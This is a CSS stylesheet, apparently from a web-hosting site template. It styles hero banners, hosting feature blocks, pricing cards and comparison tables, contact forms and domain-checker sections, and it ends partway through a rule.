.rts-hero.cloud-banner .rts-hero__content h6 {
  border-color: var(--color-third) !important;
  color: var(--color-third) !important;
}

.rts-hero.cloud-banner .rts-hero__content .heading span {
  color: var(--color-third);
}

.rts-hero.cloud-banner .rts-hero__content .heading::before {
  position: unset !important;
}

.rts-hero.cloud-banner .rts-hero__content--description {
  color: #D4DCFF;
}

.rts-hero.cloud-banner .rts-hero__content .hosting-feature {
  display: flex;
  gap: 80px;
  align-items: center;
  margin-top: 40px;
}

@media screen and (max-width: 576px) {
  .rts-hero.cloud-banner .rts-hero__content .hosting-feature {
    flex-wrap: wrap;
    gap: 30px;
  }
}

.rts-hero.cloud-banner .rts-hero__content .hosting-feature__single {
  display: flex;
  gap: 15px;
  align-items: center;
}

.rts-hero.cloud-banner .rts-hero__content .hosting-feature__single:not(:last-child) {
  border-right: 1px solid var(--color-white);
}

@media screen and (max-width: 576px) {
  .rts-hero.cloud-banner .rts-hero__content .hosting-feature__single:not(:last-child) {
    border-right: none;
  }
}

.rts-hero.cloud-banner .rts-hero__content .hosting-feature__single .feature-text {
  font-size: 20px;
  font-family: var(--font-primary);
  font-weight: 600;
}

.rts-hero.cloud-banner::before {
  background-image: url(../images/banner/banner__eight__shape.svg);
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-position: left;
  background-repeat: no-repeat;
  opacity: 0.6;
  background-size: contain;
}

@media screen and (max-width: 768px) {
  .rts-hero.cloud-banner::before {
    display: none;
  }
}

.rts-hero.cloud-banner::after {
  background-image: url(../images/banner/banner__eight__image.png);
  position: absolute;
  left: -130px;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-position: right;
  background-repeat: no-repeat;
  background-size: contain;
}

@media screen and (max-width: 1400px) {
  .rts-hero.cloud-banner::after {
    left: 0;
  }
}

@media screen and (max-width: 1200px) {
  .rts-hero.cloud-banner::after {
    display: none;
  }
}

.cloud__pricing__bg {
  background: #F4F9FF;
}

.cloud__pricing__bg .card-plan:hover .card-plan__cartbtn a,
.cloud__pricing__bg .card-plan.active .card-plan__cartbtn a {
  background: var(--color-primary) !important;
  color: var(--color-white) !important;
}

.cloud__pricing__bg .card-plan:hover .card-plan__feature--list-trigered,
.cloud__pricing__bg .card-plan.active .card-plan__feature--list-trigered,
.cloud__pricing__bg .card-plan__feature--list-trigered.active {
  color: var(--color-primary) !important;
}

.cloud__pricing__bg .plan__tab .tab__button {
  border-radius: 6px !important;
  height: 50px !important;
  background: var(--color-white) !important;
}

.cloud__pricing__bg .tab__button .tab__button__item button {
  padding: 12px 18px !important;
  border-radius: 4px !important;
  color: #0774FF;
}

.cloud__feedback .feedback-card {
  background: #FAFBFF !important;
  border: 1px solid #EAEFFF !important;
}

.cloud__feedback .feedback-card::before {
  border-bottom: none !important;
}

.cloud__feedback .feedback-card::after {
  position: unset !important;
}

.cloud__feedback .feedback-card__border {
  border-bottom: none !important;
}

.cloud__feedback .feadback-card__single__rating {
  margin-bottom: 20px;
}

.cloud__feedback .feadback-card__single__rating i {
  color: var(--color-third);
}

.cloud__feature .support-feature-image img {
  min-height: 490px;
  width: 430px;
  position: unset !important;
}

/* ========= WORDPRESS HOSTING =========== */
.rts-hero.wp__banner {
  padding: 250px 0 180px;
}

.rts-hero.wp__banner .rts-hero__content {
  text-align: center;
}

.rts-hero.wp__banner .rts-hero__content h1::before {
  position: unset;
}

.rts-hero.wp__banner .rts-hero__content--group {
  justify-content: center;
}

.rts-hero.wp__banner .rts-hero__video {
  position: absolute;
  overflow: hidden;
  width: 100%;
  height: 100%;
  top: 0;
}

.rts-hero.wp__banner .rts-hero__video::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: var(--banner-one-bg);
  opacity: 0.3;
}

.rts-hero.wp__banner .rts-hero__video video {
  min-width: 100%;
  min-height: 100vh;
  z-index: 1;
}

.rts-contact {
  position: relative;
}

.wp__hosting__option .rts-hosting-type__single::before {
  background: #2d3c58;
}

.wp__hosting__option .domain-finder-bg {
  background: #2d3c58 !important;
}

.wp__hosting__option .rts-about__image {
  background: #2d3c58 !important;
}

.wp__hosting__option .rts-testimonial__single::before {
  background: #2d3c58;
}

.wp__hosting__option .primary__bg {
  background: #2d3c58;
}

.wp__hosting__option .primary__bg:hover {
  background: var(--color-third);
}

.map__area {
  position: relative;
}

.map__area iframe {
  height: 600px;
  width: 100%;
  filter: grayscale(1);
  border-radius: 4px;
}

.contact__form {
  margin-right: 60px;
}

.contact__form__label {
  color: var(--color-secondary);
  display: inline-block;
  margin-bottom: 15px;
}

.contact__form__input,
.contact__form__textarea {
  border-bottom: 1px solid #EAEFFF;
  padding: 10px 0 !important;
  border-radius: 0;
  font-size: 14px !important;
}

.contact__form__textarea {
  height: 200px;
  resize: none;
}

.contact__form__submit {
  display: inline-block;
  background: #2d3c58;
  color: var(--color-white);
  max-width: max-content;
  padding: 15px 25px;
  border-radius: 25px;
  font-weight: 600;
  transition: var(--transition);
}

.contact__form__submit:hover {
  background: var(--color-third);
  color: var(--color-white);
}

.rts-plan {
  background: var(--plan-bg);
}

@media (max-width: 450px) {
  .rts-plan .rts-section__title {
    font-size: 24px;
  }
}

@media (max-width: 991px) {
  .rts-plan__table {
    overflow-x: scroll;
  }
}

.rts-plan__table .table-bordered> :not(caption)>* {
  border: none;
}

.rts-plan__table table {
  margin: 0;
  white-space: nowrap;
}

.rts-plan__table table thead .package__left {
  width: 450px;
  max-width: 450px;
}

.rts-plan__table table thead .package__left:first-child {
  border-left: 0;
  border-top: 0;
}

.rts-plan__table table thead th {
  text-transform: capitalize;
  border-style: none;
}

.rts-plan__table table thead .package__item {
  width: 290px;
  max-width: 290px;
  padding: 30px;
  border: 1px solid var(--border-color);
}

.rts-plan__table table thead .package__item__info {
  max-width: 180px;
  margin: 0 auto;
}

.rts-plan__table table thead .package__item__info .package__type {
  font-weight: var(--bold);
  font-size: 24px;
  color: var(--color-secondary);
  margin-bottom: 15px;
  display: block;
}

.rts-plan__table table thead .package__item__info span {
  font-family: var(--font-secondary);
  margin-bottom: 25px;
  display: inline-block;
  text-transform: capitalize;
  font-weight: var(--regular);
  line-height: 100%;
}

.rts-plan__table table thead .package__item__info select {
  border: 1px solid #0e414b;
  padding: 12px;
  border-radius: 50px;
  margin-bottom: 10px;
}

.rts-plan__table table thead .package__item__info .buy__now {
  font-weight: var(--bold);
  color: var(--body-bg);
  display: block;
  max-width: 100%;
  padding: 13px 0;
}

.rts-plan__table table thead .package__item__info .buy__now:hover {
  color: var(--color-secondary);
}

.rts-plan__table table thead .package__item__info .nice-select.price__select {
  min-width: 180px;
  border-radius: 50px;
  margin-bottom: 15px;
  height: 35px;
  text-align: center !important;
}

.rts-plan__table table thead .package__item__info .nice-select.price__select span.current {
  position: relative;
  top: -5px;
  text-transform: lowercase;
}

.rts-plan__table table thead .package__item__info .nice-select.price__select::after {
  right: 25%;
  width: 8px;
  height: 8px;
}

.rts-plan__table table thead .package__item__info .nice-select.price__select ul.list {
  width: 100%;
}

.rts-plan__table table td.package__left {
  padding: 10px 30px;
  border: 1px solid var(--border-color);
}

.rts-plan__table table td.package__item {
  text-align: center;
  border: 1px solid var(--border-color);
}

.rts-plan__table table td.package__item i {
  color: #FF7D7D;
}

.rts-pricing-plan {
  position: relative;
}

.rts-pricing-plan .single-plan {
  background: var(--color-white);
  padding: 60px;
  border-radius: 20px;
  position: relative;
  transition: all 0.3s ease;
  z-index: 1;
}

@media screen and (max-width: 768px) {
  .rts-pricing-plan .single-plan {
    padding: 30px;
  }
}

@media screen and (max-width: 1200px) {
  .rts-pricing-plan .single-plan {
    padding: 45px;
  }
}

.rts-pricing-plan .single-plan::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/pricing/plan__hover__bg.png);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: -1;
  transition: all 0.3s ease;
  opacity: 0;
}

.rts-pricing-plan .single-plan::before {
  background: var(--pricing-single-bg);
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  opacity: 0;
  transition: all 0.3s ease;
  border-radius: inherit;
  z-index: -1;
}

.rts-pricing-plan .single-plan:hover,
.rts-pricing-plan .single-plan.active {
  color: var(--color-white);
}

.rts-pricing-plan .single-plan:hover .single-plan__content .plan-icon svg path,
.rts-pricing-plan .single-plan.active .single-plan__content .plan-icon svg path {
  fill: url(#paint0_linear_195_837);
}

.rts-pricing-plan .single-plan:hover .single-plan__content .plan-title,
.rts-pricing-plan .single-plan.active .single-plan__content .plan-title {
  color: var(--color-white);
}

.rts-pricing-plan .single-plan:hover .single-plan__content .plan-feature ul li span i.fa-check,
.rts-pricing-plan .single-plan.active .single-plan__content .plan-feature ul li span i.fa-check {
  color: #fff;
}

.rts-pricing-plan .single-plan:hover .single-plan__content .plan-feature ul li span i.fa-xmark,
.rts-pricing-plan .single-plan.active .single-plan__content .plan-feature ul li span i.fa-xmark {
  color: #fff;
}

.rts-pricing-plan .single-plan:hover .single-plan__content .buy__plan,
.rts-pricing-plan .single-plan.active .single-plan__content .buy__plan {
  background: var(--color-white);
  color: var(--color-secondary);
}

.rts-pricing-plan .single-plan:hover::after,
.rts-pricing-plan .single-plan.active::after {
  opacity: 1;
}

.rts-pricing-plan .single-plan:hover::before,
.rts-pricing-plan .single-plan.active::before {
  opacity: 1;
}

.rts-pricing-plan .single-plan__content .plan-icon {
  margin-bottom: 40px;
  transition: all 0.3s ease;
}

.rts-pricing-plan .single-plan__content .plan-title {
  font-size: 24px;
  font-weight: var(--bold);
  color: var(--color-secondary);
  margin-bottom: 15px;
  display: inline-block;
  transition: all 0.3s ease;
  line-height: 1;
}

.rts-pricing-plan .single-plan__content .description {
  font-size: 15px;
  font-family: var(--font-secondary);
  margin-bottom: 0;
}

@media screen and (max-width: 576px) {
  .rts-pricing-plan .single-plan__content .description {
    line-height: 1.4;
  }
}

.rts-pricing-plan .single-plan__content .border-separator {
  margin: 40px 0;
  border-top: 1px solid #D9D9D9;
  transition: all 0.3s ease;
}

.rts-pricing-plan .single-plan__content .plan-feature__list {
  padding: 0;
  margin: 0;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 30px;
}

.rts-pricing-plan .single-plan__content .plan-feature__list li {
  line-height: 1.2;
  font-weight: 600;
  font-family: var(--font-secondary);
  display: inline-flex;
}

.rts-pricing-plan .single-plan__content .plan-feature__list li span {
  margin-right: 10px;
}

.rts-pricing-plan .single-plan__content .plan-feature__list li span i {
  transition: var(--transition);
}

.rts-pricing-plan .single-plan__content .plan-feature__list li span i.fa-check {
  color: #00B67A;
}

.rts-pricing-plan .single-plan__content .plan-feature__list li span i.fa-xmark {
  color: #EB4242;
}

.rts-pricing-plan .single-plan__content .buy__plan {
  background: var(--color-primary);
  color: var(--color-white);
  font-weight: var(--semibold);
  margin-top: 50px;
  transition: var(--transition);
}

.rts-pricing-plan .single-plan__content .buy__plan:hover {
  background: var(--color-third) !important;
}

.rts-pricing-plan .single-plan__content .buy__plan.btn__two {
  padding: 15px 0;
  border-radius: 4px;
  max-width: 260px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}

.rts-pricing-plan__tab {
  display: flex;
  gap: 40px;
  align-items: center;
  position: relative;
  z-index: 1;
  margin-bottom: 12px;
  justify-content: center;
}

.rts-pricing-plan__tab .tab__button {
  background: var(--color-white);
  box-shadow: 0px 4px 30px 0px #EDF5FF;
  padding: 5px;
  border-radius: 6px;
}

.rts-pricing-plan__tab .tab__button__item {
  display: flex;
  gap: 5px;
}

.rts-pricing-plan__tab .tab__button__item button {
  border-radius: 6px;
  padding: 10px 20px;
  text-transform: capitalize;
}

.rts-pricing-plan__tab .tab__button__item button.active {
  background: var(--color-primary);
  color: var(--color-white);
}

@media screen and (max-width: 576px) {
  .rts-pricing-plan__tab .discount {
    margin-left: 15px;
  }
}

.rts-pricing-plan__tab .discount span.line {
  position: absolute;
  top: -15px;
  right: 25%;
}

@media screen and (max-width: 768px) {
  .rts-pricing-plan__tab .discount span.line {
    position: relative;
    top: -15px;
    left: -50px;
    z-index: -1;
  }
}

.rts-pricing-plan__tab .discount p {
  margin: 0;
}

.rts-pricing-plan .price__content {
  display: none;
}

.rts-pricing-plan .price__content .yearly .single-plan:hover,
.rts-pricing-plan .price__content .yearly .single-plan.active {
  color: var(--color-white);
}

.rts-pricing-plan .price__content .yearly .single-plan:hover .single-plan__content .plan-icon svg path,
.rts-pricing-plan .price__content .yearly .single-plan.active .single-plan__content .plan-icon svg path {
  fill: url(#paint0_linear_195_838);
}

.rts-pricing-plan .price__content.open {
  display: block;
}

.rts-pricing-plan.pricing-comparison .tab__content {
  display: none;
}

.rts-pricing-plan.pricing-comparison .tab__content.open {
  display: block;
  overflow-x: scroll;
}

.rts-pricing-plan .tab__content {
  display: none;
}

.rts-pricing-plan .tab__content .yearly .single-plan:hover,
.rts-pricing-plan .tab__content .yearly .single-plan.active {
  color: var(--color-white);
}

.rts-pricing-plan .tab__content .yearly .single-plan:hover .single-plan__content .plan-icon svg path,
.rts-pricing-plan .tab__content .yearly .single-plan.active .single-plan__content .plan-icon svg path {
  fill: url(#paint0_linear_195_838);
}

.rts-pricing-plan .tab__content.open {
  display: block;
}

.rts-pricing-plan.card-plan-bg.page-bg {
  background: #F6F6F6;
}

.rts-pricing-plan .plan__tab .tab__button {
  min-width: 190px;
  background: var(--color-secondary);
  border-radius: 40px;
  height: 40px;
}

.rts-pricing-plan .plan__tab .tab__button__item {
  color: var(--color-white);
}

.rts-pricing-plan .plan__tab .tab__button__item button {
  padding: 7px 15px;
  border-radius: 40px;
  line-height: 100%;
}

.rts-pricing-plan .plan__tab--shadow .tab__button {
  background: var(--color-white);
  box-shadow: 0px 4px 30px 0px rgba(159, 159, 159, 0.25);
  border-radius: 40px;
}

.rts-pricing-plan .plan__tab--shadow .tab__button__item {
  color: var(--color-secondary);
}

.rts-pricing-plan .plan__tab--shadow .tab__button__item button {
  border-radius: 20px;
  padding: 11px 19px;
}

.rts-pricing-plan .color-primary .tab__button__item button {
  color: var(--color-primary);
}

.rts-pricing-plan .color-primary .tab__button__item button.active {
  color: var(--color-white);
}

.rts-pricing-plan.card-plan-bg {
  background: #F4F9FF;
  margin: 0;
}

.rts-pricing-plan .card-plan {
  padding: 40px 30px;
  border-radius: 10px;
  background: var(--color-white);
  text-align: center;
  transition: var(--transition);
  border: 1px solid transparent;
  position: relative;
}

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .rts-pricing-plan .card-plan {
    padding: 40px 15px;
  }
}

.rts-pricing-plan .card-plan:hover,
.rts-pricing-plan .card-plan.active {
  border-color: var(--color-primary);
}

.rts-pricing-plan .card-plan:hover .card-plan__offer .offer-given,
.rts-pricing-plan .card-plan.active .card-plan__offer .offer-given {
  background: #FFF2CC;
}

.rts-pricing-plan .card-plan:hover .card-plan__cartbtn a,
.rts-pricing-plan .card-plan.active .card-plan__cartbtn a {
  background: var(--color-third);
  color: var(--color-secondary);
}

.rts-pricing-plan .card-plan:hover .card-plan__feature--list-trigered,
.rts-pricing-plan .card-plan.active .card-plan__feature--list-trigered {
  color: var(--color-third);
}

.rts-pricing-plan .card-plan .popular-tag {
  position: absolute;
  top: -18px;
  left: 50%;
  transform: translate(-50%);
  padding: 10px 30px;
  background: var(--color-third);
  font-size: 14px;
  line-height: 100%;
  border-radius: 30px;
  color: var(--color-secondary);
  text-transform: capitalize;
}

@media screen and (max-width: 768px) {
  .rts-pricing-plan .card-plan .popular-tag {
    padding: 10px 20px;
  }
}

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .rts-pricing-plan .card-plan .popular-tag {
    padding: 10px 10px;
  }
}

.rts-pricing-plan .card-plan__package {
  display: flex;
  gap: 10px;
  align-items: center;
  margin-bottom: 20px;
  justify-content: center;
}

.rts-pricing-plan .card-plan__package .icon {
  height: 30px;
  width: 30px;
}

.rts-pricing-plan .card-plan__package .package__name {
  font-size: 20px;
  font-weight: 700;
  color: var(--color-secondary);
  margin: 0;
}

.rts-pricing-plan .card-plan__desc {
  font-size: 15px;
  font-weight: 400;
  font-family: var(--font-secondary);
}

.rts-pricing-plan .card-plan__offer {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
  align-items: center;
  justify-content: center;
}

.rts-pricing-plan .card-plan__offer .past-price {
  font-size: 16px;
  font-weight: 600;
  text-decoration: line-through;
}

.rts-pricing-plan .card-plan__offer .offer-given {
  padding: 8px 15px;
  border-radius: 30px;
  background: #E7F1FF;
  font-size: 14px;
  font-weight: var(--semibold);
  line-height: 100%;
  transition: var(--transition);
}

.rts-pricing-plan .card-plan__price {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 25px;
  color: var(--color-secondary);
}

.rts-pricing-plan .card-plan__price sup,
.rts-pricing-plan .card-plan__price sub {
  font-size: 16px;
  font-weight: 500;
}

.rts-pricing-plan .card-plan__cartbtn {
  margin-bottom: 15px;
}

.rts-pricing-plan .card-plan__cartbtn a {
  padding: 12px 18px;
  background: var(--color-primary);
  border-radius: 4px;
  color: var(--color-white);
  display: block;
  max-width: 200px;
  line-height: 100%;
  transition: var(--transition);
  font-size: 16px;
  font-family: var(--font-secondary);
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}

.rts-pricing-plan .card-plan__renew-price {
  font-size: 13px;
  font-weight: 400;
  font-family: var(--font-secondary);
}

.rts-pricing-plan .card-plan__feature--list {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: left;
  display: flex;
  flex-direction: column;
  gap: 15px;
}

.rts-pricing-plan .card-plan__feature--list-item {
  display: flex;
  justify-content: space-between;
}

.rts-pricing-plan .card-plan__feature--list-item .text {
  display: flex;
  align-items: self-start;
  gap: 10px;
  line-height: 1.3;
  font-size: 14px;
  font-weight: 500;
}

.rts-pricing-plan .card-plan__feature--list-item .text i {
  margin-top: 4px;
  transition: var(--transition);
}

.rts-pricing-plan .card-plan__feature--list-item .text i.fa-check {
  color: #00B67A;
}

.rts-pricing-plan .card-plan__feature--list-item .text i.fa-xmark {
  color: #EB4242;
}

.rts-pricing-plan .card-plan__feature--list-item .tolltip {
  font-size: 16px;
  cursor: pointer;
}

.rts-pricing-plan .card-plan__feature--list-trigered {
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
}

.rts-pricing-plan .card-plan__feature--list-trigered .text i {
  margin-left: 5px;
}

.rts-pricing-plan .card-plan__feature--list-trigered-less {
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
}

.rts-pricing-plan .card-plan__feature--list-trigered.active {
  margin-bottom: 25px;
  color: var(--color-third);
}

.rts-pricing-plan .card-plan__feature--list.more__feature {
  display: none;
}

.rts-pricing-plan .card-plan__feature--list.more__feature .card-plan__feature--list-trigered.active {
  margin-bottom: 0;
}

.rts-pricing-plan .card-plan.style-with-bg {
  background: #F5FAFF;
}

.rts-pricing-plan .card-plan.style-with-bg .card-plan__content {
  position: relative;
  z-index: 1;
}

.rts-pricing-plan .card-plan.style-with-bg.active,
.rts-pricing-plan .card-plan.style-with-bg:hover {
  color: var(--color-white);
}

.rts-pricing-plan .card-plan.style-with-bg.active::before,
.rts-pricing-plan .card-plan.style-with-bg:hover::before {
  opacity: 1;
}

.rts-pricing-plan .card-plan.style-with-bg.active::after,
.rts-pricing-plan .card-plan.style-with-bg:hover::after {
  opacity: 1;
}

.rts-pricing-plan .card-plan.style-with-bg.active .card-plan__cartbtn a,
.rts-pricing-plan .card-plan.style-with-bg:hover .card-plan__cartbtn a {
  background: var(--color-white);
}

.rts-pricing-plan .card-plan.style-with-bg.active .card-plan__package h4,
.rts-pricing-plan .card-plan.style-with-bg:hover .card-plan__package h4 {
  color: var(--color-white);
}

.rts-pricing-plan .card-plan.style-with-bg.active .card-plan__price,
.rts-pricing-plan .card-plan.style-with-bg:hover .card-plan__price {
  color: var(--color-white);
}

.rts-pricing-plan .card-plan.style-with-bg.active .card-plan__feature--list-item .text i,
.rts-pricing-plan .card-plan.style-with-bg:hover .card-plan__feature--list-item .text i {
  color: var(--color-white);
}

.rts-pricing-plan .card-plan.style-with-bg .card-plan__price {
  font-size: 40px;
}

.rts-pricing-plan .card-plan.style-with-bg .card-plan__renew-price {
  font-size: 14px;
}

.rts-pricing-plan .card-plan.style-with-bg .card-plan__cartbtn a {
  max-width: 100%;
  padding: 15px 18px;
}

.rts-pricing-plan .card-plan.style-with-bg::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/pricing/plan__hover__bg.png);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 1;
  transition: var(--transition);
  opacity: 0;
}

.rts-pricing-plan .card-plan.style-with-bg:after {
  background: var(--pricing-single-bg);
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  opacity: 0;
  transition: var(--transition);
  border-radius: inherit;
}

.tooltip-inner {
  background: var(--color-primary);
  color: var(--color-white);
  font-size: 14px;
  padding: 15px;
  opacity: 1 !important;
  right: 0;
  min-width: 220px;
  position: absolute;
  margin: 0 auto;
  text-align: left;
  border-radius: 4px;
}

.tooltip>.tooltip-arrow {
  display: none;
}

.color-hostie>.tooltip-inner {
  max-width: max-content;
  min-width: max-content;
  left: unset;
  padding: 5px 10px;
}

.rts-pricing-five {
  background: #F4F9FF;
}

.rts-pricing-five .section-inner .pricing-list {
  margin-top: -95px;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper {
    background: linear-gradient(180deg, #0e414b 0%, #0f424d 100%, #ff6600 100%);
  padding: 30px;
  padding-bottom: 40px;
  border-radius: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  transition: all 0.5s;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper:hover .pricing-shape-area img.two,
.rts-pricing-five .section-inner .pricing-list .pricing-wrapper:hover .pricing-shape-area img.three {
  top: 0;
  right: 0;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 15px;
  z-index: -1;
  top: 0;
  left: 0;
  border-bottom: 7px solid #ff6600;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .icon {
  margin-bottom: 20px;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .content .title {
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 10px;
  color: var(--color-white);
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .content .title a {
  color: var(--color-white);
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .content .desc {
  color: var(--color-white);
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
  text-decoration-line: underline;
  margin-bottom: 0;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .content .description {
  font-weight: 600;
  color: var(--color-white);
  margin-bottom: 0;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .pricing-shape-area img {
  position: absolute;
  z-index: -1;
  transition: all 0.5s;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .pricing-shape-area img.one {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .pricing-shape-area img.two {
  top: -60px;
  right: -60px;
}

.rts-pricing-five .section-inner .pricing-list .pricing-wrapper .pricing-shape-area img.three {
  top: -40px;
  right: -40px;
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content {
  background: none;
  text-align: left;
  padding: 0;
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content::before,
.rts-pricing-five .rts-domain-checker-two .rts-hero__content::after {
  display: none;
}

@media screen and (max-width: 992px) {
  .rts-pricing-five .rts-domain-checker-two .rts-hero__content.max-width-md {
    max-width: 485px;
    margin: auto;
  }
}

@media screen and (max-width: 992px) {
  .rts-pricing-five .rts-domain-checker-two .rts-hero__content {
    text-align: center;
  }
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content h3 {
  color: var(--color-secondary);
  font-weight: 700;
  line-height: 50px;
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content p {
  color: var(--btc);
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content form {
  width: 700px;
  margin-left: auto;
  margin-right: unset;
}

@media screen and (max-width: 1200px) {
  .rts-pricing-five .rts-domain-checker-two .rts-hero__content form {
    width: 100%;
  }
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content form .select-button-area button {
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag {
  justify-content: flex-end;
}

@media screen and (max-width: 992px) {
  .rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag {
    justify-content: center;
  }
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list {
  gap: 15px;
}

@media screen and (max-width: 576px) {
  .rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list {
    gap: 10px;
  }
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list li {
  display: block;
  text-align: left;
  border-radius: 6px;
  background: #DCECFF;
  padding: 12px 14px;
  transition: all 0.4s;
}

@media screen and (max-width: 576px) {
  .rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list li {
    padding: 10px 8px;
  }
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list li:hover {
  background: var(--color-primary);
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list li:hover span {
  color: var(--color-white);
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list li span {
  color: var(--btc);
  display: block;
  transition: all 0.4s;
}

.rts-pricing-five .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list li span.exc {
  font-size: 20px;
  font-weight: 600;
  text-decoration: underline;
}

.rts-pricing-five.inner {
  background: var(--color-white);
  padding: 120px 0;
}

.rts-pricing-five.inner .rts-section-title {
  text-align: center;
  margin-bottom: 50px;
  color: var(--color-secondary);
  font-size: 40px;
  font-weight: 700;
  line-height: 50px;
}

.rts-pricing-five.inner .section-inner .pricing-list {
  margin-top: 0;
}

.shared-page {
  background: #F6F6F6;
}

.vps-hosting .rts-pricing-plan {
  background: #F4F9FF !important;
  border-radius: 0;
  margin: 0;
}

.wordpress-hosting .rts-pricing-plan,
.template-resell .rts-pricing-plan {
  background: #F4F9FF;
  border-radius: 0;
  margin: 0;
}

.view-plan-btn {}

.view-plan-btn .btn__two {
  border: 1px solid var(--light-border);
}

.rts-pricing-plan.table-pricing {
  background: #fff;
  margin: 0;
}

.rts-pricing-plan.table-pricing .tab__content {
  overflow-y: scroll;
}

.rts-pricing-plan .pricing__tab .tab__button {
  border-radius: 6px;
  border: 1px solid var(--color-primary);
}

.rts-pricing-plan .pricing__tab .tab__button .tab__btn {
  color: var(--color-primary);
  font-weight: 600;
}

.rts-pricing-plan .pricing__tab .tab__button .tab__btn.active {
  color: var(--color-white);
}

.rts-pricing-plan table.table .heading__bg {
  background: var(--color-primary);
  color: var(--color-white);
  vertical-align: middle;
}

.rts-pricing-plan table.table .heading__bg tr .cell {
  padding: 24px 30px;
}

.rts-pricing-plan table.table .table__content tr:nth-child(2n+1) {
  background: #F6F6F6;
}

.rts-pricing-plan table.table .table__content tr {
  vertical-align: middle;
  transition: var(--transition);
}

.rts-pricing-plan table.table .table__content tr .package,
.rts-pricing-plan table.table .table__content tr .process,
.rts-pricing-plan table.table .table__content tr .ram,
.rts-pricing-plan table.table .table__content tr .storage,
.rts-pricing-plan table.table .table__content tr .price {
  padding: 24px 30px;
  min-width: 200px;
  max-width: 100%;
  line-height: 1;
}

.rts-pricing-plan table.table .table__content tr .process {
  min-width: 300px;
}

.rts-pricing-plan table.table .table__content tr .btn__two {
  padding: 10px 20px;
  border-radius: 4px;
  border: 1px solid #D4DCFF;
  background: var(--color-white);
  transition: var(--transition);
  min-width: 105px;
}

.rts-pricing-plan table.table .table__content tr .btn__two:hover {
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-pricing-plan.wordpress .rts-section {
  margin: 0 auto 50px;
}

.template-cloud .rts-pricing-plan {
  background: #F4F9FF;
  border-radius: 0;
  margin: 0;
}

.template-cloud .rts-pricing-plan .rts-section__title {
  font-size: 48px;
}

.template-cloud .rts-pricing-plan .rts-pricing-plan__tab .tab__button {
  background: var(--color-white);
  height: 50px;
  border-radius: 6px;
}

.template-cloud .rts-pricing-plan .rts-pricing-plan__tab .tab__button .tab__button__item button {
  padding: 12px 18px;
  border-radius: 6px;
  line-height: 100%;
  color: #0774FF;
}

.template-cloud .rts-pricing-plan .rts-pricing-plan__tab .tab__button .tab__button__item button.active {
  color: var(--color-white);
}

.template-resell .rts-client-feedback {
  background: #F4F9FF;
}

.template-resell .rts-hosting-faq {
  background: var(--color-white);
}

.template-affiliate .rts-pricing-five {
  background: #F4F9FF;
}

.pricing-comparison .rts-pricing-plan__tab {
  justify-content: space-between;
}

.pricing-comparison .rts-pricing-plan__tab .tab__button__item button {
  padding: 11px 19px;
}

.pricing-comparison .rts-pricing-plan__tab .discount {
  padding: 10px 18px;
  border-radius: 4px;
  background: var(--color-primary);
  color: var(--color-white);
  font-family: var(--font-secondary);
  font-weight: 500;
  font-size: 14px;
}

.pricing-comparison table.table {
  border: 1px solid var(--light-border);
  margin-bottom: 0;
  white-space: nowrap;
}

.pricing-comparison table.table .table__content tr {
  background: var(--color-white) !important;
